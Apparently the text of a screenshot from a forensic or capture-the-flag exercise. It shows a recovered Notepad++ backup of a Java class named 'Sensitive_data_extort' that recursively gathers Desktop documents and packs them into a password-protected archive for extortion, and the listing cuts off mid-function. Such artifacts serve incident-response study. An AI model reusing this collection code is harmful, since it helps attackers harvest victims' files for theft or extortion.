 d Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
session.xml YOU HAVE BEEN HACKED.txt@2023-07-24_150548 LootAndPurge.java@2023-07-24_145332 config.xml
C > Users > Simon.stark > AppData > Roaming > Notepad++ > backup > LootAndPurge.java@2023-07-24_145332
1 java
2 import java.io.File;
3 import java.io.FileInputStream;
4 import java.io.FileOutputStream;
5 import java.io.IOException;
6 import java.util.ArrayList;
7 import java.util.Arrays;
8 import java.util.List;
9 import java.util.zip.ZipEntry;
10 import java.util.zip.ZipOutputStream;
11
12 public class Sensitive_data_extort {
13 public static void main(String[] args) {
14 String username = System.getProperty("user.name");
15 String desktopDirectory = "C:\\Users\\" + username + "\\Desktop\\";
16 List<String> extensions = Arrays.asList("zip", "docx", "ppt", "xls", "md", "txt", "pdf");
17 List<File> collectedFiles = new ArrayList<>();
18
19 collectFiles(new File(desktopDirectory), extensions, collectedFiles);
20
21 String zipFilePath = desktopDirectory + "Forela-Dev-Data.zip";
22 String password = "sdklY57BLghvyh5FJ#fion_7";
23
24 createZipArchive(collectedFiles, zipFilePath, password);
25
26 System.out.println("Zip archive created successfully at: " + zipFilePath);
27 }
28
29 private static void collectFiles(File directory, List<String> extensions, List<File> collectedFiles) {
30 File[] files = directory.listFiles();
31 if (files != null) {
32 for (File file : files) {
33 if (file.isDirectory()) {
34 collectFiles(file, extensions, collectedFiles);
35 } else {
36 String fileExtension = getFileExtension(file.getName());
37 if (extensions.contains(fileExtension)) {